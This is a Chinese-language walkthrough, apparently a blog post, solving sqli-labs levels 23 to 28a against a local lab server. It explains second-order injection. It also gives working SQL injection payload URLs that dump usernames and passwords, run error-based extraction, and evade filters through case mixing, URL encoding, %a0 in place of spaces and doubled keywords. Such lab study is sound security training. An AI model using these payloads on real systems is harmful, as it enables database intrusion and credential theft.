
1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'),3' |

- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(username) FROM security.users),3' |

1 | http://192.168.150.128/sqli-labs-master/Less-23/?id=-1' union select 1,(select group_concat(password) FROM security.users),3' |
注:这一关还可以使用 extractvalue() 和 UpdateXml() 函数进行报错注入,使用延时注入。
Less 24
二次注入之存储注入
基础知识
什么是二次注入
所谓的二次注入是指,读取已经存储到数据库的用户输入,然后再将该输入带到 sql 语句中执行。
二次注入是 sql 注入的一种,但是比普通 sql 注入利用更加困难,利用门槛更高。普通注入数据直接进入到 SQL 查询中,而二次注入则是输入数据经处理后存储,取出后,再次进入到 SQL 查询。相对于一次注入漏洞而言,二次注入漏洞更难以被发现,但是它却具有与一次注入攻击漏洞相同的攻击威力。
二次注入原理
二次注入的原理,在第一次进行数据库插入数据的时候,仅仅只是使用了 addslashes 函数或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,但是数据本身还是脏数据。
在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。

注入步骤
- 注册一个新用户



- 登录用户,修改密码

- 再次查看数据库

Less25
报错注入,过滤了 or 和 and
基础知识
绕过 or 和 and 过滤有如下几种方法:
- 大小写变型
- 编码,hex,urlencode
- 添加注释:/or/
- 利用符号: and=&& or=||
注:在 url 中字符 “&” 表示参数分隔符,所以在注入过程中要将 “&&” 进行 urlencode
注入步骤
- 测试 or 和 and 大小写

1 | http://192.168.150.128/sqli-labs-master/Less-25/?id=1' Or 1=1%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-25/?id=1' AnD 1=1%23 |

- 测试符号 && 和 ||
1 | http://192.168.150.128/sqli-labs-master/Less-25/?id=1' || 1=1%23 |
1 | http://192.168.150.128/sqli-labs-master/Less-25/?id=1' %26%26 1=1%23 |


- 报错注入
1 | http://192.168.150.128/sqli-labs-master/Less-25/?id=1' %26%26 extractvalue(1,concat(0x7e,database()))%23 |
Less25a
这一关同样是过滤了 or 和 and,同时没有输出错误项。所以这一关可直接使用联合注入和延时注入。
- 联合注入
1 | http://192.168.150.128/sqli-labs-master/Less-25a/?id=-1 union select 1,database(),3%23 |

- or 和 and 利用
1 | http://192.168.150.128/sqli-labs-master/Less-25a/?id=-1 || 1=1%23 |

Less26
基于错误_GET_过滤空格/注释_单引号_字符型注入。这里将 “or”、“and”、“/*”、“#”、“–”、“/” 等特殊符号都进行了过滤了。
绕过空格:
1 | %09 TAB键(水平) |
这关的SQL语句如下
1
SELECT * FROM users WHERE id='$id' LIMIT 0,1
这里无法使用注释符,可以使用 “单引号” 来闭合SQL语句
1
http://192.168.150.128/sqli-labs-master/Less-26/?id=1'%a0||'1
执行的SQL语句如下:
1 | SELECT * FROM users WHERE id='1' ||'1' LIMIT 0,1 |
- 联合注入这里 “-” 被过滤掉了,所以 id 值填 “-1” 不生效
1
http://192.168.150.128/sqli-labs-master/Less-26/?id=1000'%a0union%a0select%a01,2,3%a0||'1
1 | http://192.168.150.128/sqli-labs-master/Less-26/?id=_1'%a0union%a0select%a01,2,3%a0||'1 |
具体不知是什么原因 “&&” 不生效,这里可以将 “&” 进行 url 编码
1 | http://192.168.150.128/sqli-labs-master/Less-26/?id=_1'%a0union%a0select%a01,2,3%a0%26%26'1 |
Less26a
这关与 26 的区别在于,sql 语句添加了一个括号,同时在 sql 语句执行抛出错误后并不在前台页面输出。
这关的SQL语句如下
1
SELECT * FROM users WHERE id=('$id') LIMIT 0,1
闭合SQL语句
1
http://192.168.150.128/sqli-labs-master/Less-26a/?id=1')||('1
联合注入
http://192.168.150.128/sqli-labs-master/Less-26a/?id=1000%27)union%a0select%a01,2,3||(%271
Less27
这关将 union,select 和 26 关过滤掉的字符。此处我们依旧和 26 关的方式是一样的,只需要将 union 和 select 改为大小写混合就可以突破。
- 联合注入
1
http://192.168.150.128/sqli-labs-master/Less-27/?id=_1'%a0UnIon%a0SeLect%a01,2,3||'1
1 | http://192.168.150.128/sqli-labs-master/Less-27/?id=_1'%a0uniunionon%a0SeLect%a01,2,3||'1 |
Less27a
本关与 27 关的区别在于对于 id 的处理,这里用的是 “双引号“ ,同时 mysql 的错误不会在前端页面显示。
这关的SQL语句如下
1
SELECT * FROM users WHERE id=”$id“ LIMIT 0,1
联合注入
1
http://192.168.150.128/sqli-labs-master/Less-27a/?id=1000"%a0UNiOn%a0SeLecT%a01,2,3||"1
Less28
本关与 27 关的区别在于对于 id 的处理,这里用的是 “’)” ,同时 mysql 的错误不会在前端页面显示。
这关的SQL语句如下
1
SELECT * FROM users WHERE id=(‘$id’) LIMIT 0,1
联合注入
1
http://192.168.150.128/sqli-labs-master/Less-28/?id=100')%a0UNiOn%a0SeLecT%a01,2,3||('1
Less28a
本关与 28 基本一致,只是过滤条件少了几个。
- 联合注入
1
http://192.168.150.128/sqli-labs-master/Less-28a/?id=100')%a0UNiOn%a0SeLecT%a01,2,3||('1
reference
Less1
【sqli-labs】 less1 GET - Error based - Single quotes - String(GET型基于错误的单引号字符型注入)
Less2
【sqli-labs】 less2 GET - Error based - Intiger based (基于错误的GET整型注入)
Less3
【sqli-labs】 less3 GET - Error based - Single quotes with twist string(基于错误的GET单引号变形字符型注入)
Less4
【sqli-labs】 less4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)
Less5
【sqli-labs】 less5 GET - Double Injection - Single Quotes - String (双查询注入GET单引号字符型注入)
Less6
【sqli-labs】 less6 GET - Double Injection - Double Quotes - String (双注入GET双引号字符型注入)
Less7
mysql5.7导出数据提示–secure-file-priv选项问题的解决方法
【sqli-labs】 less7 GET - Dump into outfile - String (导出文件GET字符型注入)
Less8
【sqli-labs】 less8 GET - Blind - Boolian Based - Single Quotes (基于布尔的单引号GET盲注)
Less9
【sqli-labs】 less9 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
Less10
【sqli-labs】 less10 GET - Blind - Time based. - Double quotes (基于时间的双引号盲注)
Less11
Less17
在调用updatexml显错注入的时候为什么要用concat函数?
Less18
sql注入之sqli-labs系列教程(less18-22)
Less19
Referer伪造,防盗链与反盗链,5分钟科普文,含实战源码,收藏!
Less20
通过sqli-labs学习sql注入——基础挑战之less11-22
Less21
SQLI-LAB 的 实战记录(Less 21 - Less 30)
Less23
【sqli-labs】 less23 Error based - strip comments (GET型基于错误的去除注释的注入)
Less - 23 Error Based- no comments
Less24
Less25
Less26
- 本文标题:Sqli-labs通关笔记
